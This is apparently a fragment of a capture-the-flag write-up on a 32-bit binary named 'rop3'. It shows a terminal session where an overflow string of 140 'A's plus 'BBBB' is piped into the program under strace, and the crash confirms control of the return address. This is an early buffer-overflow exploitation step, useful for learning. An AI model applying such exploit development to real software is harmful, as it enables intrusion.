 +++ exited with 15 +++
→ w10 python -c 'print ("A"*140 + "BBBB")' | strace ./rop3
execve("./rop3", ["./rop3"], 0x7ffe66a2f240 /* 54 vars */) = 0
strace: [ Process PID=8241 runs in 32 bit mode. ]
brk(NULL) = 0x9bf5000
arch_prctl(0x3001 /* ARCH_??? */, 0xffe76a98) = -1 EINVAL (Invalid argument)
access("/etc/ld.so.nohwcap", F_OK) = -1 ENOENT (No such file or directory)
mmap2(NULL, 8192, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0xf7f1b000
access("/etc/ld.so.preload", R_OK) = -1 ENOENT (No such file or directory)
openat(AT_FDCWD, "/etc/ld.so.cache", O_RDONLY|O_LARGEFILE|O_CLOEXEC) = 3
fstat64(3, {st_mode=S_IFREG|0644, st_size=82308, ...}) = 0
mmap2(NULL, 82308, PROT_READ, MAP_PRIVATE, 3, 0) = 0xf7f06000
close(3) = 0
access("/etc/ld.so.nohwcap", F_OK) = -1 ENOENT (No such file or directory)
openat(AT_FDCWD, "/lib/i386-linux-gnu/libc.so.6", O_RDONLY|O_LARGEFILE|O_CLOEXEC) = 3
read(3, "\177ELF\1\1\1\3\0\0\0\0\0\0\0\0\3\0\3\0\1\0\0\0\240\360\1\0004\0\0\0"..., 512) = 512
pread64(3, "\4\0\0\0\24\0\0\0\3\0\0\0GNU\0\373v&\335\213\212P\367hY H~\231%("..., 96, 468) = 96
fstat64(3, {st_mode=S_IFREG|0755, st_size=2022760, ...}) = 0
pread64(3, "\4\0\0\0\24\0\0\0\3\0\0\0GNU\0\373v&\335\213\212P\367hY H~\231%("..., 96, 468) = 96
mmap2(NULL, 2027276, PROT_READ, MAP_PRIVATE|MAP_DENYWRITE, 3, 0) = 0xf7d17000
mprotect(0xf7d34000, 1884160, PROT_NONE) = 0
mmap2(0xf7d34000, 1421312, PROT_READ|PROT_EXEC, MAP_PRIVATE|MAP_FIXED|MAP_DENYWRITE, 3, 0x1d000) = 0xf7d34000
mmap2(0xf7e8f000, 458752, PROT_READ, MAP_PRIVATE|MAP_FIXED|MAP_DENYWRITE, 3, 0x178000) = 0xf7e8f000
mmap2(0xf7f00000, 16384, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_FIXED|MAP_DENYWRITE, 3, 0x1e8000) = 0xf7f00000
mmap2(0xf7f04000, 7948, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_FIXED|MAP_ANONYMOUS, -1, 0) = 0xf7f04000
close(3) = 0
set_thread_area({entry_number=-1, base_addr=0xf7f1c0c0, limit=0x0fffff, seg_32bit=1, contents=0, read_exec_only=0, limit_in_pages=1, seg_not_present=0, useable=1})
= 0 (entry_number=12)
mprotect(0xf7f00000, 8192, PROT_READ) = 0
mprotect(0x8049000, 4096, PROT_READ) = 0
mprotect(0xf7f4e000, 4096, PROT_READ) = 0
munmap(0xf7f06000, 82308) = 0
getegid32() = 1000
setresgid32(1000, 1000, 1000) = 0
return address被BBBB替换
read(0, "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"..., 256) = 145
--- SIGSEGV {si_signo=SIGSEGV, si_code=SEGV_MAPERR, si_addr=0x42424242} ---
+++ killed by SIGSEGV (core dumped) +++
[1] 8237 done python -c 'print ("A"*140 + "BBBB")' |
8238 segmentation fault (core dumped) strace ./rop3
→ w10